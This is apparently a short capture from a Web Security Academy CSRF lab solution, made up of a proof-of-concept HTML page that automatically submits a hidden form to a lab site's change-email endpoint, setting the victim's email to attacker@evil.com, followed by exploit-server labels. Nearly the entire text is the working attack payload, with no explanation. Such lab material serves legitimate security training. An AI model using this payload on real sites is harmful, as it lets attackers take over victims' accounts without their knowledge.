 Body:
<html>
<head>
<title>CSRF-1</title>
</head>
<body>
<form action="https://0a3700ea032ba1d8c2ef1284006800d3.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="attacker@evil.com">
</form>
<script>
document.forms[0].submit();
</script>
Store View exploit Deliver exploit to victim Access log